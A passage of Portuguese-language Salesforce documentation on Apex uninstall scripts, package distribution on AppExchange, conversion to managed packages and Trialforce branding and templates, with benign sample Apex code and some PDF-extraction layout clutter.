# Executando o Apex na desinstalação de pacotes

Os desenvolvedores de aplicativo podem especificar um script do Apex a ser executado automaticamente após o assinante desinstalar um pacote gerenciado. Isso permite realizar tarefas de atualização e notificação com base nos detalhes da organização do assinante. Para simplificar, apenas um script de desinstalação pode ser especificado. Deve ser uma classe do Apex que seja um membro do pacote.

O script de desinstalação está sujeito aos limites padrão de controlador. Ele executa como um usuário especial do sistema que representa o seu pacote, portanto todas as operações realizadas pelo script parecem ser realizadas pelo pacote. Esse usuário pode ser acessado usando UserInfo. Você verá esse usuário apenas no tempo de execução, e não ao executar testes.

Se o script falhar, a desinstalação continuará, mas nenhuma das alterações realizadas pelo script será confirmada. Erros no script são enviados por email para o usuário especificado no campo **Notificar em erro do Apex** do pacote. Se nenhum usuário for especificado, os detalhes de desinstalação não estarão disponíveis.

O script de desinstalação tem as seguintes restrições. Ele não pode ser usado para: iniciar trabalhos de lote planejados e futuros, acessar IDs de sessão ou realizar callouts.

[Como funciona um script de desinstalação?](#page-5394-0)

- [Exemplo de um script de desinstalação](#page-5394-1)
- [Especificando um script de desinstalação](#page-5395-0)

# <span id="page-5394-0"></span>Como funciona um script de desinstalação?

Um script de desinstalação é uma classe do Apex que implementa a interface UninstallHandler. Essa interface possui um único método, chamado de onUninstall, que especifica as ações a serem realizadas na desinstalação.

```
global interface UninstallHandler {
  void onUninstall(UninstallContext context)
}
```
O método onUninstall aceita um objeto de contexto como argumento, o que fornece as seguintes informações.

- **•** O ID da organização na qual a desinstalação ocorre.
- **•** O ID do usuário que iniciou a desinstalação.

O argumento de contexto é um objeto cujo tipo é a interface UninstallContext. Essa interface é implementada automaticamente pelo sistema. A definição a seguir da interface UninstallContext mostra os métodos que podem ser chamados no argumento de contexto.

```
global interface UninstallContext {
 ID organizationId();
 ID uninstallerId();
}
```
# <span id="page-5394-1"></span>Exemplo de um script de desinstalação

O script de desinstalação de amostra abaixo realiza as seguintes ações na desinstalação do pacote.

- **•** Insere uma entrada no campo descrevendo qual usuário fez a desinstalação e em qual organização
- **•** Cria e envia uma mensagem de email confirmando a desinstalação para esse usuário

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
É possível testar um script de desinstalação usando o método testUninstall da classe Test. Esse método aceita como argumento uma classe que implementa a interface UninstallHandler.

Essa amostra descreve como testar um script de desinstalação implementado na classe UninstallClass do Apex.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
   'Post to uninstaller failed.');
}
```
# <span id="page-5395-0"></span>Especificando um script de desinstalação

Após criar e testar o script de desinstalação e incluí-lo como membro do seu pacote, você poderá especificá-lo no campo de pesquisa **Script de desinstalação** na página de Detalhes do pacote. Em versões de correção seguintes, você poderá alterar o conteúdo do script, mas não a classe do Apex.

<span id="page-5395-1"></span>A seleção de classe também está disponível através da API de metadados como Package.uninstallClass. Isso é representado em package.xml como um elemento <uninstallClass>foo</uninstallClass>.

# <span id="page-5395-2"></span>Desenvolvendo documentação de aplicativo

O Salesforce recomenda que você publique seu aplicativo no AppExchange com os seguintes tipos de documentação:

#### **Opção Configurar**

É possível incluir uma opção **Configurar** para os instaladores. Essa opção pode se vincular a detalhes de instalação e configuração, como:

- **•** Provisionar o serviço externo de um aplicativo composto
- **•** Personalizar configurações dos aplicativos

A opção **Configurar** está incluída no seu pacote como um link personalizado. Você pode criar um link personalizado para seus layouts de home page e adicioná-lo ao seu pacote.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **1.** Crie um link personalizado para um URL que contenha informações de configuração ou uma página do Visualforce que implemente a configuração. Ao criar seu link personalizado, defina as propriedades de exibição para Abrir em uma janela pop-up separada de modo que o usuário retorne à mesma página do Salesforce quando terminar.
- **2.** Ao criar o pacote, escolha esse link personalizado no campo Configurar link personalizado de seu pacote de detalhes.

#### **Folha de dados**

Fornece aos instaladores as informações fundamentais necessárias sobre o aplicativo antes de fazer a instalação.

#### **Guia de personalização e aprimoramento**

Permita que os instaladores saibam o que será necessário personalizar após a instalação como parte da implementação.

#### **Ajuda personalizada**

Se preferir, você pode fornecer ajuda personalizada para seus registros de objeto personalizados e campos personalizados.

CONSULTE TAMBÉM:

[Entendendo os pacotes](#page-5331-0) [Atribuindo editores do Force.com AppExchange](#page-5396-0)

# <span id="page-5396-0"></span>Atribuindo editores do Force.com AppExchange

Os usuários que publicam pacotes no AppExchange devem ter as seguintes permissões de usuário:

#### **Criar pacotes do Force.com AppExchange**

Permite que usuários criem pacotes e adicionem componentes a ele.

#### **Carregar pacotes do Force.com AppExchange**

Permite que um usuário carregue e registre ou publique pacotes no AppExchange.

O perfil do Administrador do Sistema tem automaticamente ambas as permissões. Determine quais usuários devem ter essas permissões e adicione-os aos perfis de usuário ou conjuntos de permissão apropriados.

CONSULTE TAMBÉM:

[Entendendo os pacotes](#page-5331-0) [Desenvolvendo documentação de aplicativo](#page-5395-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para atribuir permissões:

**•** "Personalizar aplicativo"

# Converter pacotes não gerenciados em gerenciados

Sua organização pode já ter carregado e registrado pacotes no diretório do Force.com AppExchange. Todos os pacotes carregados antes do lançamento da Winter '07 são não gerenciados, isto é, não podem ser atualizados na organização do instalador. Você pode convertê-los em pacotes gerenciados configurando sua organização adequadamente e escolhendo um pacote a ser gerenciado. Assim, será possível notificar os instaladores quando uma atualização estiver pronta para instalação.

Antes de converter um pacote existente em gerenciado, notifique os instaladores atuais sobre como salvar seus dados:

- **1.** Exporte todos os dados da versão anterior não gerenciada do pacote.
- **2.** Desinstale o pacote não gerenciado.
- **3.** Instale a nova versão gerenciada do pacote.
- **4.** Importe todos os dados exportados para o novo pacote gerenciado.
	- Nota: Nota aos instaladores: Se você tiver feito personalizações na instalação de um pacote não gerenciado, faça uma lista dessas personalizações antes da desinstalação, pois talvez queira implementá-las novamente. Contudo, algumas personalizações não serão possíveis em um pacote gerenciado.

Para converter um pacote não gerenciado em gerenciado:

- **1.** [Ative pacotes gerenciados](#page-5335-0) em sua organização.
- **2.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **3.** Edite o pacote que deseja tornar gerenciado e selecione **Gerenciado**.
- Cuidado: A conversão de um pacote não gerenciado em gerenciado requer o registro de um prefixo de namespace que afeta os nomes de API de componentes do pacote com nomes exclusivos, como campos ou s-controls personalizados. S-controls armazenados na biblioteca de s-controls ou na guia Documentos que não usam a API do Force.com ainda funcionarão adequadamente depois que você registrar um prefixo de namespace. No entanto, s-controls armazenados fora de sua organização ou que usam a API do Force.com para ativar o Salesforce podem exigir alguns ajustes adicionais. Para obter mais informações, consulte [S-control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) na referência do objeto.

CONSULTE TAMBÉM:

[Gerenciar pacotes](#page-5339-0) [Criando pacotes gerenciados](#page-5335-0) EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **Developer** Edition

Uploads e instalações de pacotes estão disponíveis nas edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para definir as configurações do desenvolvedor:

**•** "Personalizar aplicativo"

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

Para carregar pacotes:

**•** "Carregar pacotes do AppExchange"

# Distribuindo aplicativos

# <span id="page-5398-0"></span>Preparar seus aplicativos para distribuição

Quando você estiver pronto para distribuir o pacote, determine se você deseja liberar um pacote gerenciado ou não gerenciado.

- **1.** Criar um pacote:
	- **a.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
	- **b.** Clique em **Novo**.
	- **c.** Insira um nome para o pacote. Ele não precisa ser o mesmo exibido no AppExchange.
	- **d.** No menu suspenso, escolha o idioma padrão para todos os rótulos de componente no pacote.
	- **e.** Você também pode escolher um link personalizado no campo Configurar link personalizado para exibir informações de configuração para os instaladores do seu aplicativo. Você pode selecionar um link personalizado predefinido para um URL ou um s-control criado para seus layouts de home page; consulte a [opção Configurar](#page-5395-2) na página 5390. O link personalizado é exibido como um link **Configurar** no Salesforce, na página de downloads do Force.comAppExchange e na página de detalhes do aplicativo da organização do instalador.
	- **f.** Opcionalmente, no campo Notificar em caso de erro do Apex, insira o nome de usuário da pessoa que deverá receber uma notificação por email se ocorrer uma exceção em [Apex](#page-5031-0) que não seja tratada pelo Apex code. Se você não especificar um nome

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

Para carregar pacotes:

**•** "Carregar pacotes do AppExchange"

de usuário, todas as exceções não obtidas geram uma notificação de email que são enviadas a Salesforce. Isso está disponível somente para pacotes gerenciados.

Nota: O Apex pode ser empacotado apenas de organizações com as edições Developer, Enterprise, Unlimited e Performance.

- **g.** Se quiser, insira uma descrição que descreva o pacote. Você terá oportunidade de alterar essa descrição antes de carregá-la no AppExchange.
- **h.** Caso deseje, especifique um script de pós-instalação. Trata-se de um script do Apex que é executado na organização do assinante após o pacote ser instalado ou atualizado. Para mais informações, consulte [Executando Apex na instalação/atualização de pacotes](#page-5389-1).
- **i.** Caso deseje, especifique um script de desinstalação. Trata-se de um script do Apex que é executado na organização do assinante após o pacote ser desinstalado. Para mais informações, consulte [Executando Apex na desinstalação de pacotes.](#page-5393-1)
- **j.** Clique em **Salvar**.
- **2.** O Salesforce define os privilégios de acesso à API de seu pacote como Sem restrição. Você pode alterar essa configuração para restringir ainda mais o acesso à API dos componentes do Salesforce no pacote. Para obter mais informações, consulte [Gerenciar](#page-5377-0) [acesso da API e do Apex dinâmico em pacotes](#page-5377-0) na página 5372.
- **3.** Adicione os componentes necessários ao seu aplicativo.
	- **a.** Clique em **Adicionar componentes (Add Components)**.
	- **b.** Na lista suspensa, escolha o tipo de componente a ser adicionado ao pacote.
		- **•** No início da lista, clique em uma letra para exibir o conteúdo da coluna classificada que começa com esse caractere.
- **•** Se disponível, clique no link **Próxima página** (ou **Página anterior**) para ir até o conjunto de componentes seguinte ou anterior.
- **•** Se disponível, clique em **menos** ou **mais** no fim da lista para exibir uma lista menor ou maior.
- **c.** Selecione os componentes que desejar adicionar.
- **d.** Clique em **Adicionar ao pacote**.
- **e.** Repita essas etapas até adicionar todos os componentes ao pacote.

### Nota:

- **•** Alguns componentes relacionados são incluídos automaticamente no pacote mesmo que não sejam exibidos na lista Componentes do pacote. Por exemplo, quando você adiciona um objeto personalizado a um pacote, seus campos personalizados, layouts de página e relacionamentos com objetos padrão são incluídos automaticamente.
- **•** Ao empacotar um relatório combinado, cada bloco será incluído no pacote. Embora os blocos apareçam no pacote como relatórios, ao clicar em um deles, aparecerá uma mensagem de erro de que você tem "privilégios insuficientes" para exibir o relatório. Esse comportamento é esperado. Em vez disso, clique no nome do relatório combinado para executá-lo.
- **4.** Como opção, clique em **Exibir dependências** e reveja uma lista de componentes que dependem de outros componentes, permissões ou preferências dentro do pacote. Uma entidade pode incluir itens como uma s-control, um campo padrão ou personalizado ou uma configuração para toda a organização como multimoedas. O seu pacote não pode ser instalado exceto se o instalador possuir os componentes listados ativados ou instalados. Para obter mais informações sobre dependências, consulte [Noções básicas sobre](#page-5380-0) [dependências](#page-5380-0) na página 5375. Clique em **Concluído** para retornar à página de detalhes do Pacote.
	- Nota: Não é possível carregar pacotes que contenham algum dos seguintes itens:
		- **•** Regras ou ações de fluxo de trabalho (como atualizações de campos ou mensagens enviadas) que façam referência a tipos de registro.
		- **•** Relatórios que fazem referência a tipos de registro nos objetos padrão.

#### **5.** Clique em **Carregar**.

Nota: Se você estiver criando um pacote gerenciado para publicar no AppExchange, será preciso certificar o aplicativo antes de empacotá-lo. Para obter mais informações, consulte [Revisão de segurança](https://partners.salesforce.com/s/education/appvendors/Security_Review) no AppExchange.

#### **6.** Na página Carregar pacote, faça o seguinte:

- **a.** Insira um Nome de versão. Como uma prática recomendada, é útil ter uma descrição curta e a data.
- **b.** Insira um Número da versão para o carregamento, como *1.0*. O formato é *númeroMaior.númeroMenor*.

Nota: Se você estiver carregando uma nova versão de correção, não poderá alterar o número da correção.

O número da versão representa o lançamento de um pacote. Esse campo é obrigatório para pacotes gerenciados e não gerenciados. Para um pacote gerenciado, o número da versão corresponde a um upload Gerenciado - Lançado. Todos os uploads beta usarão o mesmo número de versão até você carregar uma versão do pacote Gerenciado - Lançado com um novo número de versão. Por exemplo: a seguir está uma seqüência de números de versão para uma série de uploads.




- **c.** Para pacotes gerenciados, selecione um Status do pacote:
	- **•** Escolha Gerenciado Lançado para carregar uma versão atualizável. Após o carregamento, alguns atributos de componentes do Salesforce serão bloqueados.
	- **•** Escolha Gerenciado Beta se desejar carregar uma versão do pacote para uma amostragem pequena de seu público com objetivos de avaliação. Ainda será possível alterar os componentes e carregar versões beta adicionais.

 $\sqrt{2}$ Nota: Pacotes beta só podem ser instalados na Developer Edition ou em organizações do Sandbox, e assim não podem ser passados para organizações de consumidores.

- **d.** Altere a Descrição, se necessário.
- **e.** Como opção, especifique um link para as notas de versão do pacote. Clique em **URL** e insira os detalhes no campo de texto que aparece. Esse link será exibido durante o processo de instalação e na página Detalhes do pacote após a instalação.

Nota: Como prática recomendada, esse link deve apontar para um URL externo, para que você possa disponibilizar as informações para os clientes antes da liberação e atualizá-lo de forma independente do pacote.

**f.** Como opção, especifique um link para as instruções pós-instalação referentes ao pacote. Clique em **URL** ou **Página do Visualforce** e insira os detalhes no campo de texto que aparece. Esse link será exibido na página Detalhes do pacote após a instalação.



Nota: Como prática recomendada, esse link deve apontar para um URL externo, para que você possa atualizar as informações de forma independente do pacote.

- **g.** Como opção, insira e confirme a senha para compartilhar o pacote de modo privado com alguém que tenha a senha. Não insira uma senha se você quiser tornar o pacote disponível a qualquer pessoa no AppExchange e compartilhar o seu pacote publicamente.
- **h.** O Salesforce seleciona automaticamente os requisitos que encontra. Além disso, selecione qualquer outro componente necessário das seções Requisitos do pacote e Requisitos do objeto para notificar instaladores sobre requisitos para esse pacote.
- **i.** Clique em **Carregar**.
- **7.** Depois que o carregamento estiver concluído, você pode fazer o seguinte:
	- **•** Clique no link **Trocar senha** para alterar a opção de senha.

**•** Clique em **Recusar** para impedir novas instalações deste pacote e permitir que as instalações existentes continuem sendo realizadas.

Nota: Não é possível recusar a versão mais recente de um pacote gerenciado.

Ao recusar um pacote, lembre-se também de removê-lo do AppExchange. Consulte "Removendo aplicativos do AppExchange" na ajuda online do AppExchange.

**•** Clique em **Não recusar** para tornar uma versão recusada disponível para instalação novamente.

Você receberá um email com um link para instalação depois que o pacote for carregado com êxito.

Nota:

- **•** Ao usar o URL de instalação, o instalador antigo é exibido por padrão. É possível personalizar o comportamento de instalação modificando o URL de instalação que você fornece para os clientes.
	- **–** Para acessar o novo instalador, acrescente o texto &newui=1 ao URL de instalação.
	- **–** Para acessar o novo instalador com a opção "Todos os usuários" selecionada por padrão, acrescente o texto adicional &p1=full ao URL de instalação.
- **•** Se você carregou da organização de produção do Salesforce, notifique os instaladores que desejam instalá-lo em uma organização do sandbox para substituir a porção "login.salesforce.com" do URL de instalação por "test.salesforce.com".

#### CONSULTE TAMBÉM:

[Entendendo os pacotes](#page-5331-0) [Gerenciar pacotes](#page-5339-0) [Noções básicas sobre dependências](#page-5380-0) [Gerenciar versões](#page-5411-0) [Criar e carregar correções](#page-5412-0) [Publicar atualizações em pacotes gerenciados](#page-5410-0) [Publicando extensões em pacotes gerenciados](#page-5409-0)

## Por que usar Trialforce?

O Trialforce permite que você forneça uma avaliação gratuita da sua oferta de forma rápida e fácil. Cada vez que uma avaliação for gerada, o Trialforce criará um lead no aplicativo de Gerenciamento de licenças, o que ajuda você a rastrear o uso e converter clientes potenciais em clientes pagantes. Com o Trialforce, é possível:

- **•** Realizar sua própria campanha de marketing para maximizar o alcance e a adoção do cliente.
- **•** Personalizar sua oferta, incluindo marca, funcionalidade, design, dados e experiência de avaliação.
- **•** Gerenciar avaliações para várias ofertas, versões e edições a partir de um local conveniente.
- **•** Deixe os clientes, incluindo usuários não administradores, experimentarem seu aplicativo ou componente sem fazer login no ambiente de produção deles.

[Configurando a marca personalizada para o Trialforce](#page-5402-0) [Organização de origem do Trialforce](#page-5404-0) [Nova organização de origem do Trialforce](#page-5405-0)

[Editar a organização de origem do Trialforce](#page-5405-1) **[Trialforce](#page-5406-0)** 

## <span id="page-5402-0"></span>Configurando a marca personalizada para o Trialforce

Os desenvolvedores de aplicativos que usam o Trialforce para criar novas versões de avaliação de seu produto podem configurar, se desejarem, um site de login marcado e emails do sistema. Ao criar essas áreas com a aparência da sua empresa, os usuários do seu aplicativo serão imersos em sua marca desde a inscrição até o login. A marca personalizada deve ser usada apenas para aplicativos não CRM, não para aplicativos que estendem o Salesforce CRM e requerem objetos padrão do Salesforce como Leads, Oportunidades e Casos.

Uma página de login marcada permite que você especifique o domínio e o site de login.

- **•** Os domínios de login terminam com .cloudforce.com; portanto, caso o nome da sua empresa seja "mycompany", o domínio de login será mycompany.cloudforce.com.
- **•** O site de login personalizado inclui seu texto e o logo da empresa, e versões para dispositivos móveis do seu site de login também.

Os emails marcados permitem que você especifique campos em emails gerados pelo sistema para que o nome, endereço e outros detalhes pertinentes da sua empresa sejam usados na correspondência de email. Você pode criar vários conjuntos de email com marca para diferentes campanhas ou segmentos de clientes.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para gerenciar o Trialforce:

**•** "Personalizar aplicativo"

Nota: Para configurar a marca, você deve estar conectado em uma Organização de gerenciamento do Trialforce (TMO). Para obter a sua TMO, crie um registro de caso na [Comunidade de parceiro.](https://partners.salesforce.com)

<span id="page-5402-1"></span>[Site de login marcado do Trialforce](#page-5402-1) [Conjuntos de email marcados do Trialforce](#page-5404-1)

## Site de login marcado do Trialforce

Use a página Site de login marcado do Trialforce para criar, publicar e editar uma página de login que tenha a aparência da sua empresa.

- **•** Se você ainda não configurou um site de login, clique em **Configurar site de login**.
- **•** Se você já tiver configurado um site de login, clique em **Publicar** para disponibilizar o site, ou em **Iniciar editor de sites** para fazer alterações.

<span id="page-5402-2"></span>[Domínio do site de login do Trialforce](#page-5402-2) [Criando uma página de login marcada](#page-5403-0)

[Editor de marcação de login do Trialforce](#page-5403-1)

### Domínio do site de login do Trialforce

Escolha um subdomínio onde os clientes efetuarão login no seu aplicativo. Normalmente, esse é o nome da sua empresa.

- **1.** No campo fornecido, digite o nome.
- **2.** Clique em **Verificar disponibilidade**.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para definir a marca do pacote:

**•** "Marca do pacote"

- **3.** Aceite os termos de uso.
- **4.** Clique em **Salvar e iniciar editor**.

### <span id="page-5403-0"></span>Criando uma página de login marcada

Normalmente, os clientes efetuam o login no aplicativo usando o site login.salesforce.com tradicional. Uma página de login marcada permite personalizar esse domínio e partes da página de login para que seja possível fornecer uma experiência com marca para seus clientes. O site de login personalizado inclui seu texto e o logo da empresa, e versões para dispositivos móveis do seu site de login também.

Para criar uma página de login marcada:

- **1.** Efetue o login em sua Organização de gerenciamento do Trialforce.
- **2.** Em Configuração, insira *Site para login* na caixa Busca rápida e selecione **Site para login**.
- **3.** Clique em **Configurar site de login**.
- **4.** Selecione um subdomínio para o site de login fornecendo um nome do campo fornecido. Normalmente, esse é o nome da sua empresa.
	- Nota: Os domínios de login terminam com . cloudforce.com; portanto, caso o nome da sua empresa seja "mycompany", o domínio de login será mycompany.cloudforce.com.
- **5.** Verifique a disponibilidade do domínio e aceite os termos de uso.
- **6.** Clique em **Salvar e iniciar editor**.
- **7.** Use o Editor de marca de login para alterar a aparência da página de login. Para obter mais ajuda sobre como usar o editor, clique em **Ajuda para esta página**.
- **8.** Clique em **Salvar e fechar**.
- <span id="page-5403-1"></span>**9.** Se estiver pronto para disponibilizar essas alterações para a TSO, clique em **Publicar**. Caso contrário, suas alterações são salvas e você pode publicá-las posteriormente.

#### Editor de marcação de login do Trialforce

Use o Editor de marcação de login para criar suas páginas de login.

- **1.** Efetue o login em sua Organização de gerenciamento do Trialforce.
- **2.** Em Configuração, insira *Site para login* na caixa Busca rápida e selecione **Site para login**.
- **3.** Na parte superior do editor, clique na guia para ver o tamanho da página de login: **Desktop** ou **Mobile**.
- **4.** No painel esquerdo, expanda o nó do Cabeçalho de Página e clique em **Selecionar arquivo** para escolher o logo da empresa para cada tamanho de tela que seu aplicativo suporta.
- **5.** No campo **Link do logo** > **Usar link personalizado**, como opção, insira um endereço da Web para ser usado quando um cliente clicar no seu logo, como o site da sua empresa. O URL deve começar com http:// ou https://. Se você deixar este campo em branco, o logo não terá um link.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

## PERMISSÕES DO USUÁRIO

Para gerenciar o Trialforce:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

### PERMISSÕES DO USUÁRIO

Para gerenciar o Trialforce:

**•** "Personalizar aplicativo"

- **6.** Expanda o nó do Conteúdo da Página e cole a URL do link de sign-up de avaliação no campo **Link de Sign-Up de Avaliação** > **Usar link personalizado**. Esse é o link no qual seus possíveis clientes irão clicar para solicitar uma avaliação gratuita de seu site. Normalmente, os ISVs criam uma página de sign-up separada para esse fim.
- **7.** Forneça URLs para a direita e a parte inferior da página. Se você deixar esses campos em branco, os quadros padrão serão os usados na página de login do Salesforce.
- **8.** Expanda o rodapé da página e forneça o nome da empresa e cor da fonte.
- **9.** Expanda o nó de fundo da página e forneça uma imagem de fundo e a cor.
- **10.** Na parte superior da página, clique em **Salvar e Fechar**
- <span id="page-5404-1"></span>**11.** Na página Site de Login Marcado, clique em **Visualização** para saber o tamanho da página que deseja ver. Certifique-se de que sua página de login apareça corretamente para cada página de login que seu aplicativo suporta.

## Conjuntos de email marcados do Trialforce

A marca de email do Trialforce permite modificar emails gerados pelo sistema para que pareçam vir de sua empresa, e não do Salesforce. A marca de email do Trialforce só se aplica a usuários que se inscrevem em seu aplicativo por meio do Trialforce.

Cada organização de origem do Trialforce vem com um conjunto padrão de notificações por email que são enviadas aos clientes. Por exemplo, os clientes recebem notificação quando efetuam login pela primeira vez, ou quando redefinem a senha. Não é preciso você mesmo reescrever todos esses emails gerados pelo sistema. Basta fornecer os valores dos campos e o sistema cuida do resto.

#### <span id="page-5404-2"></span>[Editar conjunto de email marcado do Trialforce](#page-5404-2)

### Editar conjunto de email marcado do Trialforce

Para começar, clique em **Novo conjunto de emails** ou **Editar** ao lado de u conjunto de emails existente.

- **1.** Preencha os campos com as informações da sua empresa.
- **2.** Na área Visualizar emails, clique nos diferentes tipos de emails gerados e verifique se estão escritos corretamente.
- <span id="page-5404-0"></span>**3.** Clique em **Salvar**.
- **4.** Se estiver pronto para disponibilizar esses emails a organizações de origem do Trialforce, clique em **Publicar**. Caso contrário, suas alterações são salvas e você pode publicá-las posteriormente.

## Organização de origem do Trialforce

A página Organizações de origem do Trialforce ajuda a criar e gerenciar suas organizações de origem do Trialforce.

- **•** Para criar uma nova organização de origem, clique em **Novo**.
- **•** Se você tiver uma organização de origem existente que queira usar, clique em **Login**.
- **•** Para editar uma organização de origem existente, clique em **Editar**.



Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para definir a marca do pacote:

**•** "Marca do pacote"



Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

## <span id="page-5405-0"></span>Nova organização de origem do Trialforce

Para criar uma organização de origem:

- **1.** Insira um novo nome de usuário e endereço de email para a conta do administrador.
- **2.** Digite o nome da organização de origem e selecione a marca.
- **3.** Clique em **Criar**.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para definir a marca do pacote:

**•** "Marca do pacote"

## <span id="page-5405-1"></span>Editar a organização de origem do Trialforce

Para editar uma organização de origem do Trialforce:

- **1.** Digite o nome da organização de origem e selecione a marca.
- **2.** Clique em **Salvar**.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

PERMISSÕES DO USUÁRIO

Para definir a marca do pacote:

**•** "Marca do pacote"

## <span id="page-5406-0"></span>**Trialforce**

Para criar um modelo de Trialforce:

- **1.** Clique em **Novo modelo do Trialforce**.
- **2.** Especifique uma descrição para o modelo e se devem ser incluídos dados na caixa de diálogo que aparecer.
- **3.** Clique em **Salvar**.

Será enviado um email com o ID da organização do novo modelo depois que ele for gerado. Será necessário enviar o modelo para revisão antes que seja possível usá-lo para inscrever organizações de avaliação. Lembre-se de gerar um novo modelo cada vez que fizer atualizações na TSO, para que suas avaliações sempre reflitam o estado mais recente.

Nota: Você só poderá criar um modelo do Trialforce se a TSO for menor que 256 MB.

Cada modelo do Trialforce tem um status com um dos seguintes valores.

#### **Em andamento**

Quando um modelo do Trialforce é criado, ele sempre tem esse status. Depois, ele passa para o status de Sucesso ou de Erro.

#### **Sucesso**

O modelo do Trialforce pode ser usado para criar organizações de avaliação.

#### **Erro**

O modelo do Trialforce não pode ser usado porque algo deu errado e é necessário realizar a depuração.

#### **Excluído**

O modelo do Trialforce não está mais disponível para uso. Os modelos excluídos são removidos durante as atualizações do sistema.

# Criando inscrições usando a API

É possível usar chamadas da API para o objeto SignupRequest e criar organizações de teste para possíveis clientes. Ao criar organizações de teste (ou inscrições) usando um formulário da web, não há como personalizar o processo de inscrição ou rastrear seu status. Usando a API, é possível coletar e analisar informações detalhadas sobre todas as inscrições da sua organização de negócios. Isso lhe oferece mais controle sobre o processo de inscrição e maior visibilidade sobre seus possíveis clientes. Por exemplo, você pode:

- **•** Executar relatórios e coletar métricas, como o número de inscrições por dia ou o número de inscrições em diferentes países.
- **•** Personalizar o objeto SignupRequest para adicionar campos de interesse especial para a sua empresa.
- **•** Criar acionadores para iniciar ações específicas, como enviar uma notificação de email, sempre que uma nova solicitação de inscrição for feita.
- **•** Ativar inscrições de uma ampla variedade de aplicativos e dispositivos clientes de modo que você tenha canais adicionais para aquisição de clientes.

Para começar a criar novas inscrições usando a API:

- **1.** Crie uma Organização de origem do Trialforce (TSO) a partir da sua Organização de gerenciamento do Trialforce.
